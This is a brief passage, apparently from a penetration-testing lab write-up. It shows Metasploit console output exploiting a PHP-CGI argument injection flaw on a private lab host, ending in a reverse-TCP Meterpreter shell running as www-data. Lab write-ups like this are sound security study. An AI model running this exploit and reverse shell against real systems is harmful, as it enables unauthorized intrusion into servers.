 TARGETURI no The URI to request (must be a CGI-han
dled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding
(0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.0.102
rhosts => 192.168.0.102
msf5 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.0.100:4444
[*] Sending stage (38247 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.100:4444 -> 192.168.0.102:39233) at
2019-05-28 17:51:53 +0800
meterpreter > shell
Process 6489 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)